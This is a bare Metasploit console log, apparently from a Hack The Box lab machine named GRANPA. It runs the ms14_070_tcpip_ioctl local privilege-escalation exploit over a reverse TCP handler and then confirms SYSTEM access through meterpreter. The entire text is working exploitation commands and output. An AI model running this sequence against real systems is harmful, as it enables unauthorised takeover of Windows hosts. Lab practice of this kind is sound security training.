 msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > set SESSION 2
SESSION ⇒ 2
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : GRANPA
OS : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 2
Meterpreter : x86/windows